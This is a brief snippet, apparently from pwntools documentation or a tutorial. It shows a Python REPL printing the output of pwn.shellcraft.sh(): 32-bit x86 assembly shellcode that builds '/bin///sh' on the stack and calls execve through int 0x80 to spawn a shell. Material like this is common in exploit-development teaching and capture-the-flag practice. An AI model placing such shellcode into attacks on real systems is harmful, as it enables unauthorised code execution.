 >>> print(pwn.shellcraft.sh())
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
>>>